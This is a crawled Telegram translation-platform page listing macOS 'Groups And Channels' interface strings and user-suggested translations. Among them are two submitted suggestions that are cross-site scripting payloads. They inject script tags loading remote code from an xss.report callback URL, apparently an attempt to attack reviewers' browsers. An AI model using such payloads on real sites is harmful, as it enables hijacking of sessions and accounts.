

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://translations.telegram.org/screenshots/3198
body_size: 24846
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
    <title>Translations</title>
    
    <link rel="icon" type="image/svg+xml" href="/img/website_icon.svg?4">
<link rel="apple-touch-icon" sizes="180x180" href="/img/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/img/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/img/favicon-16x16.png">
<link rel="alternate icon" href="/img/favicon.ico" type="image/x-icon" />
    <script>document.cookie="stel_dt="+encodeURIComponent((new Date).getTimezoneOffset())+";path=/;max-age=31536000;samesite=None;secure"</script>
    <script>
try {
var a = document.createElement('a'), layer_url;
a.href = location.href;
layer_url = location.pathname.replace(/^\/+|\/+$/g, '');
a.pathname = "\/en\/macos\/groups_and_channels";
a.search = '?l=' + encodeURIComponent(layer_url);
if (window.history && history.state && history.state.u && /[\?&]l=/.test(history.state.u) && history.state.u != a.href) {
var xhr = new XMLHttpRequest();
xhr.open('GET', history.state.u);
xhr.onreadystatechange = function() {
  if (xhr.readyState == 4) {
    if (typeof xhr.responseBody == 'undefined' && xhr.responseText) {
      var html = xhr.responseText;
      html = html.replace('<html', '<html style="display:none"');
      document.write(html);
      document.close();
    }
  }
};
xhr.withCredentials = true;
xhr.send();
document.write('<style>*{display:none!important}</style>');
document.close();
document.open();
console.log('xhr reload from history.state');
} }catch(e){}
</script>
    <link href="//telegram.org/css/font-roboto.css?1" rel="stylesheet" type="text/css">
    <link href="//telegram.org/css/bootstrap.min.css?3" rel="stylesheet">
    <link href="//telegram.org/css/bootstrap-extra.css?2" rel="stylesheet">
    <link href="/css/telegram.css?249" rel="stylesheet">
<link href="/css/translations.css?129" rel="stylesheet">
<link href="/css/jquery-ui.min.css?1" rel="stylesheet">
<link href="/css/health.css?142" rel="stylesheet">
<link href="/css/contest-zoo.css?7" rel="stylesheet">
<link href="/css/tchart.min.css?11" rel="stylesheet">
<link href="/css/billboard.css?17" rel="stylesheet">

  </head>
  <body class="emoji_image no-transition">
    
    <div id="aj_progress" class="progress-bar"></div>
    <div class="popup-container hide" id="layer-popup-container"><div class="screenshot-body-left fill"><a href="/screenshots/3194" data-layer class="screenshot-prev-btn fill"></a></div>
<div class="screenshot-body-right fill">
  <div class="screenshot-close-btn fill close"></div>
  <a href="/screenshots/3203" data-layer class="screenshot-next-btn fill"></a>
</div>
<div class="screenshot-body ohide">
  <div class="screenshot-full-bg"></div>
  <img class="screenshot-full" crossorigin="anonymous" src="https://telegra.ph/file/p/af3dd187fa3/d60fa0e48868b789e442919.jpg" />
  <div class="screenshot-layer-wrap popup-no-close">
    <div class="screenshot-layer key-layer screenshot-keys" style="background-image:url('https://telegra.ph/file/p/af3dd187fa3/d60fa0e48868b789e442919.jpg')"><div class="screenshot-key key-hover" data-key="Channel.Admins.AddAdminError" data-coordinates="0.429364,0.031848,0.150833,0.042963" style="padding:1.79145% 41.9803% 52.04188125% 42.9364%"><div class="key-box"><div class="key-label"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to become an admin.</span></span></div></div></div></div>
    <div class="screenshot-side-wrap">
      <div class="screenshot-side-scrollable screenshot-info-scrollable">
        <div class="screenshot-side">
          <div class="screenshot-info">
            <h4 class="screenshot-side-header">
              
              Screenshot #3198
            </h4>
            
            <div class="screenshot-sections"><div class="sections-group"><a href="/screenshots/3198/groups_and_channels/?mode=screenshots" class="btn btn-xs btn-primary">Groups And Channels</a></div></div>
          </div>
          <div class="screenshot-keys-list">
            <h4 class="screenshot-side-header">
              Phrases<span class="tr-header-counter">1</span>
            </h4>
            <div class="screenshot-layer-keys" data-key-base-url="/en/macos/groups_and_channels/">
              <a href="/en/macos/groups_and_channels/Channel.Admins.AddAdminError" class="screenshot-key-row key-hover" data-key="Channel.Admins.AddAdminError">
  
  <div class="screenshot-key-value-default"><span class="p-value"><span class="value">Sorry, you&#39;re not allowed to promote this user to become an admin.</span></span></div>
  <div class="screenshot-key-lang-key">Channel.Admins.AddAdminError</div>
</a>
            </div>
          </div>
        </div>
      </div>
      
    </div>
  </div>
</div></div>
    <div id="aj_content"><div class="tr-container">
  <header class=" has-search">
  <div class="container">
    <section class="tr-search">
  <div class="tr-search-field-wrap">
    <div class="tr-search-filters">
      <span class="tr-search-filters-label">Search in:</span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-where"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">All</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="">All</a></li><li><a class="tr-search-filter-item" data-value="key">Key</a></li><li><a class="tr-search-filter-item" data-value="text">Text</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-lang"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">English</span><span class="dropdown-menu"><ul class="dropdown-menu"><li class="selected"><a class="tr-search-filter-item" data-value="en">English</a></li><li><a class="tr-search-filter-item" data-value="af">Afrikaans</a></li><li><a class="tr-search-filter-item" data-value="sq">Albanian</a></li><li><a class="tr-search-filter-item" data-value="am">Amharic</a></li><li><a class="tr-search-filter-item" data-value="ar">Arabic</a></li><li><a class="tr-search-filter-item" data-value="hy">Armenian</a></li><li><a class="tr-search-filter-item" data-value="az">Azerbaijani</a></li><li><a class="tr-search-filter-item" data-value="eu">Basque</a></li><li><a class="tr-search-filter-item" data-value="be">Belarusian</a></li><li><a class="tr-search-filter-item" data-value="bn">Bengali</a></li><li><a class="tr-search-filter-item" data-value="bg">Bulgarian</a></li><li><a class="tr-search-filter-item" data-value="my">Burmese</a></li><li><a class="tr-search-filter-item" data-value="ca">Catalan</a></li><li><a class="tr-search-filter-item" data-value="zh-hans">Chinese (Simplified)</a></li><li><a class="tr-search-filter-item" data-value="zh-hant">Chinese (Traditional)</a></li><li><a class="tr-search-filter-item" data-value="hr">Croatian</a></li><li><a class="tr-search-filter-item" data-value="cs">Czech</a></li><li><a class="tr-search-filter-item" data-value="da">Danish</a></li><li><a class="tr-search-filter-item" data-value="nl">Dutch</a></li><li><a class="tr-search-filter-item" data-value="eo">Esperanto</a></li><li><a class="tr-search-filter-item" data-value="et">Estonian</a></li><li><a class="tr-search-filter-item" data-value="fil">Filipino</a></li><li><a class="tr-search-filter-item" data-value="fi">Finnish</a></li><li><a class="tr-search-filter-item" data-value="fr">French</a></li><li><a class="tr-search-filter-item" data-value="gl">Galician</a></li><li><a class="tr-search-filter-item" data-value="ka">Georgian</a></li><li><a class="tr-search-filter-item" data-value="de">German</a></li><li><a class="tr-search-filter-item" data-value="el">Greek</a></li><li><a class="tr-search-filter-item" data-value="gu">Gujarati</a></li><li><a class="tr-search-filter-item" data-value="he">Hebrew</a></li><li><a class="tr-search-filter-item" data-value="hi">Hindi</a></li><li><a class="tr-search-filter-item" data-value="hu">Hungarian</a></li><li><a class="tr-search-filter-item" data-value="id">Indonesian</a></li><li><a class="tr-search-filter-item" data-value="ga">Irish</a></li><li><a class="tr-search-filter-item" data-value="it">Italian</a></li><li><a class="tr-search-filter-item" data-value="ja">Japanese</a></li><li><a class="tr-search-filter-item" data-value="kn">Kannada</a></li><li><a class="tr-search-filter-item" data-value="kk">Kazakh</a></li><li><a class="tr-search-filter-item" data-value="km">Khmer</a></li><li><a class="tr-search-filter-item" data-value="ko">Korean</a></li><li><a class="tr-search-filter-item" data-value="lv">Latvian</a></li><li><a class="tr-search-filter-item" data-value="lt">Lithuanian</a></li><li><a class="tr-search-filter-item" data-value="ms">Malay</a></li><li><a class="tr-search-filter-item" data-value="ml">Malayalam</a></li><li><a class="tr-search-filter-item" data-value="mt">Maltese</a></li><li><a class="tr-search-filter-item" data-value="mr">Marathi</a></li><li><a class="tr-search-filter-item" data-value="ne">Nepali</a></li><li><a class="tr-search-filter-item" data-value="nb">Norwegian (Bokmål)</a></li><li><a class="tr-search-filter-item" data-value="or">Odia</a></li><li><a class="tr-search-filter-item" data-value="fa">Persian</a></li><li><a class="tr-search-filter-item" data-value="pl">Polish</a></li><li><a class="tr-search-filter-item" data-value="pt-br">Portuguese (Brazil)</a></li><li><a class="tr-search-filter-item" data-value="pt-pt">Portuguese (Portugal)</a></li><li><a class="tr-search-filter-item" data-value="ro">Romanian</a></li><li><a class="tr-search-filter-item" data-value="ru">Russian</a></li><li><a class="tr-search-filter-item" data-value="sr">Serbian</a></li><li><a class="tr-search-filter-item" data-value="sk">Slovak</a></li><li><a class="tr-search-filter-item" data-value="sl">Slovene</a></li><li><a class="tr-search-filter-item" data-value="es">Spanish</a></li><li><a class="tr-search-filter-item" data-value="sw">Swahili</a></li><li><a class="tr-search-filter-item" data-value="sv">Swedish</a></li><li><a class="tr-search-filter-item" data-value="tg">Tajik</a></li><li><a class="tr-search-filter-item" data-value="ta">Tamil</a></li><li><a class="tr-search-filter-item" data-value="te">Telugu</a></li><li><a class="tr-search-filter-item" data-value="th">Thai</a></li><li><a class="tr-search-filter-item" data-value="tr">Turkish</a></li><li><a class="tr-search-filter-item" data-value="tk">Turkmen</a></li><li><a class="tr-search-filter-item" data-value="uk">Ukrainian</a></li><li><a class="tr-search-filter-item" data-value="ur">Urdu</a></li><li><a class="tr-search-filter-item" data-value="uz">Uzbek</a></li><li><a class="tr-search-filter-item" data-value="vi">Vietnamese</a></li></ul></span></span><!--
   --><span class="tr-search-filter-wrap tr-search-filter-langpack"><span class="tr-search-filter dropdown-toggle" data-toggle="dropdown">macOS</span><span class="dropdown-menu"><ul class="dropdown-menu"><li><a class="tr-search-filter-item" data-value="">All Apps</a></li><li><a class="tr-search-filter-item" data-value="android">Android</a></li><li><a class="tr-search-filter-item" data-value="ios">iOS</a></li><li><a class="tr-search-filter-item" data-value="tdesktop">TDesktop</a></li><li class="selected"><a class="tr-search-filter-item" data-value="macos">macOS</a></li><li><a class="tr-search-filter-item" data-value="android_x">Android X</a></li><li><a class="tr-search-filter-item" data-value="webk">WebK</a></li><li><a class="tr-search-filter-item" data-value="weba">WebA</a></li><li><a class="tr-search-filter-item" data-value="unigram">Unigram</a></li></ul></span></span>
    </div>
    <div class="tr-search-binding binding"></div>
    <div class="tr-search-enter arrow-right"></div>
    <div class="tr-search-reset close"></div>
    <form class="tr-search-form">
      <input class="form-control tr-search-field" placeholder="Search translations and keys" autocomplete="off" value="" />
    </form>
  </div>
  <div class="tr-search-results collapsed"></div>
</section>
    <div class="header-wrap">
      <div id="header-panel" class="header-panel">
        <div class="header-auth">
  <div class="header-auth-item"><a class="header-search-btn"></a></div><div class="header-auth-item"><a class="header-auth-link login-link" href="/auth">Login</a></div>
</div>
        <div class="header-breadcrumb header-breadcrumb-simple">
          <ol id="breadcrumb" class="header-nav breadcrumb"><li><a href="/">Translations</a></li><li><a href="/en/">English</a></li><li><a href="/en/macos/">macOS</a></li><li class="active">Groups And Channels</li></ol>
        </div>
      </div>
    </div>
  </div>
</header>
  <main class="container">
    <nav class="tr-menu"><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="0">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Languages</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item tr-menu-item-default">
    <span class="nav-label">English</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items" id="tr-menu-language-items"><li class="active">
  <a class="tr-menu-item" href="/en/">
    <span class="nav-label">English</span>
  </a>
</li><li class="languages-link">
  <a class="tr-menu-item">
    <span class="nav-label">Other languages...</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="1">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Apps</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">macOS</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/android/groups_and_channels/">
    <span class="nav-label">Android</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/ios/groups_and_channels/">
    <span class="nav-label">iOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/tdesktop/groups_and_channels/">
    <span class="nav-label">TDesktop</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">macOS</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/android_x/groups_and_channels/">
    <span class="nav-label">Android X</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/webk/groups_and_channels/">
    <span class="nav-label">WebK</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/weba/groups_and_channels/">
    <span class="nav-label">WebA</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/unigram/groups_and_channels/">
    <span class="nav-label">Unigram</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/emoji">
    <span class="nav-label">Emoji</span>
  </a>
</li></ul>
</div><div class="tr-menu-section tr-menu-has-selected" data-menu-section-id="2">
  <div class="tr-menu-header">
    <span class="tr-menu-header-collapse"></span>
    <div class="tr-menu-header-label">Sections</div>
    <div class="tr-menu-selected">
  <div class="tr-menu-item">
    <span class="nav-label">Groups And Channels</span>
    
  </div>
</div>
  </div>
  <ul class="tr-menu-items"><li>
  <a class="tr-menu-item" href="/en/macos/">
    <span class="nav-label">All Sections</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unused/">
    <span class="nav-label">Unused</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/login/">
    <span class="nav-label">Log In</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/chat_list/">
    <span class="nav-label">Chat List</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/private_chats/">
    <span class="nav-label">Private chats</span>
  </a>
</li><li class="active">
  <a class="tr-menu-item" href="/en/macos/groups_and_channels/">
    <span class="nav-label">Groups And Channels</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/profile/">
    <span class="nav-label">Profile</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/settings/">
    <span class="nav-label">Settings</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/stories/">
    <span class="nav-label">Stories</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/camera_and_media/">
    <span class="nav-label">Camera And Media</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/bots_and_payments/">
    <span class="nav-label">Bots And Payments</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/passport/">
    <span class="nav-label">Passport</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/general/">
    <span class="nav-label">General</span>
  </a>
</li><li>
  <a class="tr-menu-item" href="/en/macos/unsorted/">
    <span class="nav-label">Unsorted</span>
  </a>
</li></ul>
</div></nav>
    <section class="content clearfix">
      <section class="tr-content"><h3 class="tr-header">
  <a href="/en/macos/" class="tr-back"></a>Groups And Channels<span class="tr-header-counter">1246</span>
  <span class="tr-header-right">
  <a href="./" class="active">1246 phrases</a>
  &nbsp;•&nbsp;
  <a href="?mode=screenshots">562 screenshots</a>
</span>
</h3>
<section class="tr-keys load-more-container">
  <div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.Blacklist.SelectNewUserTitle">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bbb482c2bcd/bf950ce306c2eaaea88301d.jpg?c=660,176,280,280,280,280');" href="/screenshots/2315/phrase/Channel.Blacklist.SelectNewUserTitle" data-layer><div class="screenshot-key" style="padding:24px 33px 92px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle"><span class="p-value"><span class="value">Members</span></span></a></div>
      <div class="tr-value-key">Channel.Blacklist.SelectNewUserTitle</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation15" data-suggestion-id="15"><span class="p-value"><span class="value">&#39;<mark class="token">&quot;&gt;</mark>&lt;script src=https://xss.report/c/junaidfarhan123&gt;&lt;/script&gt;</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.Blacklist.SelectNewUserTitle#translation16" data-suggestion-id="16"><span class="p-value"><span class="value">&lt;script&gt;&#036;.getScript(&quot;//xss.report/c/junaidfarhan123&quot;)&lt;/script&gt;</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Peer.Status.Member.Online" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Peer.Status.Member.Online">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/068104ef7e8/6f1f4ad79f565fbf8d96b1d.jpg?c=764,32,280,280,280,280');" href="/screenshots/2322/phrase/Peer.Status.Member.Online" data-layer><div class="screenshot-key" style="padding:6px 37px 111px 51px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online"><span class="pluralized"><span class="p-value" data-label="one"><span class="value"><mark class="token">%d</mark> online</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      <div class="tr-value-key">Peer.Status.Member.Online</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Peer.Status.Member.Online#translation8" data-suggestion-id="8"><span class="pluralized"><span class="p-value" data-label="one"><span class="value">Who?</span></span><span class="p-value" data-label="other"><span class="value"><mark class="token">%d</mark> online</span></span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ConvertToSupergroup.Alert.Error">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/408c290f65e/35a5e8f641722df46a77d1d.jpg?c=537,35,538,538,280,280');" href="/screenshots/3148/phrase/ConvertToSupergroup.Alert.Error" data-layer><div class="screenshot-key" style="padding:9px 10px 118px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error"><span class="p-value"><span class="value">Something went wrong, sorry. Please try again later.</span></span></a></div>
      <div class="tr-value-key">ConvertToSupergroup.Alert.Error</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ConvertToSupergroup.Alert.Error#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Sorry, something went wrong. Please try again later.</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.Blocked">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/6027c0b4d6e/bb49168288500a3df49de1d.jpg?c=576,207,280,280,280,280');" href="/screenshots/3149/phrase/ChannelBlacklist.Blocked" data-layer><div class="screenshot-key" style="padding:27px 44px 92px 35px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked"><span class="p-value"><span class="value">BLOCKED</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.Blocked</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation4" data-suggestion-id="4"><span class="p-value"><span class="value">Bye</span></span></a></div><div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.Blocked#translation5" data-suggestion-id="5"><span class="p-value"><span class="value">Bye bye forever</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="PeerInfo.Confirm.LeaveChannel">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/1fdfdd705cb/9e949e2591880db6927b81d.jpg?c=545,36,556,556,280,280');" href="/screenshots/1498/phrase/PeerInfo.Confirm.LeaveChannel" data-layer><div class="screenshot-key" style="padding:10px 10px 119px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel"><span class="p-value"><span class="value">Are you sure you want to leave this channel?</span></span></a></div>
      <div class="tr-value-key">PeerInfo.Confirm.LeaveChannel</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/PeerInfo.Confirm.LeaveChannel#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Are you sure you want to leave the channel?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="ChannelBlacklist.EmptyDescrpition">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/bfb38b1e7b4/7ed7e10e45966205b82ab1d.jpg?c=512,35,1180,1180,280,280');" href="/screenshots/3154/phrase/ChannelBlacklist.EmptyDescrpition" data-layer><div class="screenshot-key" style="padding:71px 3px 58px 17px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/ChannelBlacklist.EmptyDescrpition"><span class="p-value"><span class="value">Banned users are removed from the group and can only come back if added by an admin. Invite links don&#39;t work for them.</span></span></a></div>
      <div class="tr-value-key">ChannelBlacklist.EmptyDescrpition</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.SelectPeersController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.SelectPeersController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/fc6bb2f6923/7bd92f44d3bec160750c61d.jpg?c=994,12,280,280,280,280');" href="/screenshots/3155/phrase/Telegram.SelectPeersController" data-layer><div class="screenshot-key" style="padding:4px 16px 111px 33px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.SelectPeersController"><span class="p-value"><span class="value">Select Users</span></span></a></div>
      <div class="tr-value-key">Telegram.SelectPeersController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Contacts">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=462,310,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Contacts" data-layer><div class="screenshot-key" style="padding:39px 44px 77px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Contacts"><span class="p-value"><span class="value">contacts</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Contacts</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.SelectPeers.Global" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.SelectPeers.Global">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/aa61fbea935/a2cb476c5b6f39fca84e71d.jpg?c=436,418,280,280,280,280');" href="/screenshots/3157/phrase/Channel.SelectPeers.Global" data-layer><div class="screenshot-key" style="padding:45px 48px 55px 22px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global"><span class="p-value"><span class="value">global</span></span></a></div>
      <div class="tr-value-key">Channel.SelectPeers.Global</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.SelectPeers.Global#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">global search</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.DeleteMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/48c13f07857/49e7dc4fa02d66135616c1d.jpg?c=604,344,280,280,280,280');" href="/screenshots/3159/phrase/Supergroup.DeleteRestriction.DeleteMessage" data-layer><div class="screenshot-key" style="padding:42px 16px 70px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.DeleteMessage"><span class="p-value"><span class="value">Delete Message</span></span></a></div>
      <div class="tr-value-key">Supergroup.DeleteRestriction.DeleteMessage</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Supergroup.DeleteRestriction.BanUser" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Supergroup.DeleteRestriction.BanUser">
